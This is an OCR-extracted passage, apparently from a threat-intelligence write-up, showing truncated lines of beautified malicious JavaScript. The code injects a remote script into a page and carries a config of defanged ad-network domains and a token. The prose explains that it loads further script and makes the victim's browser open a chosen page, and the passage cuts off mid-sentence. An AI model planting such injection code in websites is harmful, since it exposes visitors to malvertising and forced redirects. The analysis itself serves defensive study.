
68
function
(e, t) {
69
if
(!e || !u(e, 
"array"
)) 
retur
70
for
(
var
n = 0; n < e.length; n
71
}([t, r], c), e = 
function
() {
72
var
e = r.createElement(
"script
73
for
(
var
t 
in
e.src = a, n) n.h
74
i && e.setAttribute(
"data-loade
75
o.appendChild(e)
76
}, 
"interactive"
=== r.readyState |
77
}({
78
"domain"
: 
"tut-64[.]com"
,
79
"cdnDomain"
: 
"mediasprucetree[.]com"
,
80
"promoCdn"
: 
"mediaoaktree[.]com"
,
81
"plToken"
: 
"b4c9dc3b4613a931cda646a6a5a
82
"type"
: 
"under"
,
83
"ipcSrc"
: 
"//mediaoaktree[.]com/pu-plac
84
})
85
}]);
The file containing the snippet above, a beautified
version of the code present at
, sources
https://yourservice[.]live/ads.js
and injects further JavaScript from another domain
related to the ad network. Once everything has
triggered, the victim’s browser will open a selected